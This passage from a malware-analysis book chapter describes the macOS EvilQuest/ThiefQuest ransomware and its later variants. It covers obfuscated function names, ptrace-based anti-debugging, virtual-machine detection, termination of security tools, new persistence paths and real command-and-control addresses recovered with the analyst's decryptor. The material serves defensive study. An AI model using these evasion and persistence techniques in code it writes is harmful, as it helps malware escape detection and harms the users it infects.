If you peruse the code, you might notice a function named uncarve\_target, implemented at 0x000000010000f230, that is likely responsible for restoring ransomed files. Yet this function is never invoked. That is to say, no other code or logic references this function. You can confirm this by searching Hopper (or another disassembly tool) for references to the function's address. As no such cross-references are found, it appears that paying the ransom won't actually get you your files back. Moreover, the ransom note does not include any way to communicate with the attacker. As Phil Stokes put it, "there's no way for you to tell the threat actors that you paid; no request for your contact address; and no request for a sample encrypted file or any other identifying factor."<sup>5</sup>

Luckily for EvilQuest victims, researchers at SentinelOne reversed the cryptographic algorithm used to encrypt files and found a method of recovering the encryption key. In a write-up, Jason Reaves notes that the malware writers use symmetric key encryption, which relies on the same key to both encrypt and decrypt the file; moreover, "the cleartext key used for encoding the file encryption key ends up being appended to the encoded file encryption key."<sup>6</sup> Based on their findings, the researchers were able to create a full decryptor, which they publicly released.

## **EvilQuest Updates**

Often malware specimens evolve, and defenders will discover new variants of them in the wild. EvilQuest is no exception. Before wrapping up our analysis of this insidious threat, let's briefly highlight some changes

found in later versions of EvilQuest (also called ThiefQuest). You can read more about these differences in a Trend Micro write-up titled "Updates on Quickly-Evolving ThiefQuest macOS Malware."<sup>7</sup>

# *Better Anti-Analysis Logic*

The Trend Micro write-up notes that later versions of EvilQuest contain "improved" anti-analysis logic. First and foremost, its function names have been obfuscated. This slightly complicates analysis efforts, as the function names in older versions were quite descriptive.

For example, the string decryption function ei str has been renamed to 52M rj. We can confirm this by looking at the disassembly in the updated version of the malware (Listing 11-66), where we see that at various locations in the code, 52M\_rj takes an encrypted string as its parameter:



#### *Listing 11-66: Obfuscated function names*

A quick triage of the 52M\_rj function con"rms it contains the core logic to decrypt the malware's embedded strings.

Another approach to mapping the old version of functions to their newer versions is by checking the system API calls they invoke. Take, for example, the NSCreateObjectFileImageFromMemory and NSLinkModule APIs that EvilQuest invokes as part of its in-memory payload execution logic. In the old version of the malware, we find these APIs invoked in a descriptively named function ei run memory hrd, found at address 0x0000000100003790. In the new version, when we come across a cryptically named function 52lMjg that invokes these same APIs, we know we're looking at the same function. In our disassembler, we can then rename 521Mjg to ei run memory hrd.

Moreover, in the old version of the malware, we know that the ei\_run memory hrd function was invoked solely by a function named react exec. You can check this by looking for references to the function in Hopper (Figure 11-3).



*Figure 11-3: Cross-references to the ei\_run\_memory\_hrd function*

Now we can posit that the single cross-reference caller of the 52lMjg function, named 52sCg, is actually the react\_exec function. This cross-reference method allows us to easily replace the non-descriptive names found in the new variant with their far more descriptive original names.

The malware authors also added other anti-analysis logic. For example, in the ei str function (the one they renamed 52M rj), we find various additions, including anti-debugger logic. The function now makes a system call to ptrace (0x200001a) with the infamous PT\_DENY\_ATTACH value (0x1f) to complicate debugging efforts (Listing 11-67):



*Listing 11-67: Newly added anti-debugging logic*

Trend Micro also notes that the detection logic in the is\_virtual\_mchn function has been expanded to more effectively detect analysts using virtual machines. The researchers write,

> In the function is virtual mchn(), condition checks including getting the MAC address, CPU count, and physical memory of the machine, have been increased.<sup>8</sup>

# *Modified Server Addresses*

Besides updates to anti-analysis logic, some of the strings found hardcoded and obfuscated in the malware's binary have been modified. For example, the malware's lookup URL for its command and control server and backup address have changed. Our injectable decryption library now returns the following for those strings:

```
% DYLD_INSERT_LIBRARIES=/tmp/decryptor.dylib OSX.EvilQuest_UPDATE
```

```
...
decrypted string (0x106e9e154): lemareste.pythonanywhere.com
decrypted string (0x106e9f7ca): 159.65.147.28
```
# *A Longer List of Security Tools to Terminate*

The list of security tools that the malware attempts to terminate has been expanded to include certain Objective-See tools created by yours truly. As these tools have the ability to generically detect EvilQuest, it is unsurprising that the malware now looks for them (Listing 11-68):

```
% DYLD_INSERT_LIBRARIES=/tmp/decryptor.dylib OSX.EvilQuest_UPDATE
```
... decrypted string (0x106e9f964): ReiKey decrypted string (0x106e9f978): KnockKnock

*Listing 11-68: Additional "unwanted" programs, now including my very own ReiKey and KnockKnock*

# *New Persistence Paths*

Paths related to persistence have been added, perhaps as a way to thwart basic detection signatures that sought to uncover EvilQuest infections based on the existing paths (Listing 11-69):

```
% DYLD_INSERT_LIBRARIES=/tmp/decryptor.dylib OSX.EvilQuest_UPDATE
```
... decrypted string (0x106e9f2ed): /Library/PrivateSync/com.apple.abtpd decrypted string (0x106e9f331): abtpd

```
decrypted string (0x106e9f998): com.apple.abtpd
```
*Listing 11-69: Updated persistence paths*

# *A Personal Shoutout*

Recall that the react\_ping command expects a unique string from the server. If it receives this string, it returns a success. In the updated version of EvilQuest, this function now expects a different encrypted string: "1D7KcC 3J{Quo3lWNqs0FW6Vt0000023", which decrypts to "Hello Patrick" (Figure 11-4).



*Figure 11-4: An interesting observation*

Apparently the EvilQuest authors were fans of my early "OSX.EvilQuest Uncovered" blog posts! $10$ 

## *Better Functions*

Other updates include improvements to older functions, particularly those that weren't fully implemented as well as many new functions:

- react updatesettings: Used for retrieving updated settings from the command and control server
- ei rfind cnc and ei getip: Generates pseudo-random IP addresses that will be used as the command and control server if they're reachable
- run audio and run image: First saves an audio or image file from the server into a hidden file and then runs the open command to open the file with the default applications associated with the file

## *Removed Ransomware Logic*

Interestingly the Trend Micro researchers also noted that a later version of EvilQuest removed its ransomware logic. This may not be too surprising; recall that the ransomware logic was flawed, allowing users to recover encrypted files without having to pay the ransom. Moreover, it appeared that the malware authors reaped no financial gains from this scheme. Phil Stokes wrote that "the one known Bitcoin address common to all the samples has had exactly zero transactions."<sup>11</sup>

In their report, the Trend Micro researchers argue that the malware authors are likely to release new versions of EvilQuest:

> Newer variants of [the EvilQuest malware] with more capabilities are released within days. Having observed this, we can assume that the threat actors behind the malware still have many plans to improve it. Potentially, they could be preparing to make it an even more vicious threat. In any case, it is certain that these threat actors act fast, whatever their plans. Security researchers should be reminded of this and strive to keep up with the malware's progress by continuously detecting and blocking whatever variants cybercriminals come up with.<sup>12</sup>

As a result, we're likely to see more from EvilQuest!

## **Conclusion**

EvilQuest is an insidious multifaceted threat, armed with anti-analysis mechanisms aimed at thwarting any scrutiny. However, as illustrated in the previous chapter, once such mechanisms are identified, they are rather trivial to wholly circumvent.

With the malware's anti-analysis efforts defeated, in this chapter we turned to a myriad of static and dynamic analysis approaches to uncover

the malware's persistence mechanisms and gain a comprehensive understanding of its viral infection capabilities, file exfiltration logic, remote tasking capabilities, and ransomware logic.

In the process, we highlighted how to effectively utilize, in conjunction, arguably the two most powerful tools available to any malware analyst: the disassembler and the debugger. Against these tools, the malware stood no chance!

## **Endnotes**

- 1 "Kernel Queues: An Alternative to File System Events," *Apple Developer Documentation Archive*, *[https://developer.apple.com/library/archive/documentation/](https://developer.apple.com/library/archive/documentation/Darwin/Conceptual/FSEvents_ProgGuide/KernelQueues/KernelQueues.html) [Darwin/Conceptual/FSEvents\\_ProgGuide/KernelQueues/KernelQueues.html](https://developer.apple.com/library/archive/documentation/Darwin/Conceptual/FSEvents_ProgGuide/KernelQueues/KernelQueues.html)*.
- 2 Peter Szor, *The Art of Computer Virus Research and Defense* (Addison-Wesley Professional, 2005), *[https://www.amazon.com/Art-Computer-Virus-Research](https://www.amazon.com/Art-Computer-Virus-Research-Defense/dp/0321304543/) [-Defense/dp/0321304543](https://www.amazon.com/Art-Computer-Virus-Research-Defense/dp/0321304543/)/*.
- 3 Patrick Wardle, "Writing Bad @\$\$ Malware for OS X," *[https://www.blackhat](https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf) [.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf](https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf)*.
- 4 "CGEventTapCreate," *Apple Developer Documentation*, *[https://developer.apple](https://developer.apple.com/documentation/coregraphics/1454426-cgeventtapcreate/) [.com/documentation/coregraphics/1454426-cgeventtapcreate/](https://developer.apple.com/documentation/coregraphics/1454426-cgeventtapcreate/)*.
- 5 Phil Stokes, "'EvilQuest' Rolls Ransomware, Spyware & Data Theft Into One," *SentinelOne blog*, July 8, 2020, *[https://www.sentinelone.com/blog/](https://www.sentinelone.com/blog/evilquest-a-new-macos-malware-rolls-ransomware-spyware-and-data-theft-into-one/) [evilquest-a-new-macos-malware-rolls-ransomware-spyware-and-data-theft-into-one/](https://www.sentinelone.com/blog/evilquest-a-new-macos-malware-rolls-ransomware-spyware-and-data-theft-into-one/)*.
- 6 Jason Reaves, "Breaking EvilQuest: Reversing a Custom macOS Ransomware File Encryption Routine," *Sentinel Labs*, July 7, 2020, *[https://labs.sentinelone.com/breaking-evilquest-reversing-a-custom-macos](https://labs.sentinelone.com/breaking-evilquest-reversing-a-custom-macos-ransomware-file-encryption-routine/) -ransomware-![le-encryption-routine/](https://labs.sentinelone.com/breaking-evilquest-reversing-a-custom-macos-ransomware-file-encryption-routine/)*.
- 7 Gabrielle Joyce Mabutas, Luis Magisa, and Steven Du, "Updates on Quickly-Evolving ThiefQuest macOS Malware," *Trend Micro*, July 17, 2020, *[https://www.trendmicro.com/en\\_us/research/20/g/updates-on-quickly](https://www.trendmicro.com/en_us/research/20/g/updates-on-quickly-evolving-thiefquest-macos-malware.html) [-evolving-thiefquest-macos-malware.html](https://www.trendmicro.com/en_us/research/20/g/updates-on-quickly-evolving-thiefquest-macos-malware.html)*.
- 8 Mabutas et al., "Updates on Quickly-Evolving ThiefQuest macOS Malware."
- 9 @Myrtus0x0, *Twitter*, July 7, 2020, *[https://twitter.com/Myrtus0x0/status/1280](https://twitter.com/Myrtus0x0/status/1280648821077401600/) [648821077401600/](https://twitter.com/Myrtus0x0/status/1280648821077401600/)*.
- 10 Patrick Wardle, "OSX.EvilQuest Uncovered (part I)," *Objective-See*, June 29, 2020, *[https://objective-see.com/blog/blog\\_0x59.html](https://objective-see.com/blog/blog_0x59.html)*, and "OSX.EvilQuest Uncovered (part II)," *Objective-See*, July 3, 2020, *[https://objective-see.com/](https://objective-see.com/blog/blog_0x60.html) [blog/blog\\_0x60.html](https://objective-see.com/blog/blog_0x60.html)*.
- 11 Stokes, "'EvilQuest' Rolls Ransomware, Spyware & Data Theft Into One."
- 12 Mabutas et al., "Updates on Quickly-Evolving ThiefQuest macOS Malware."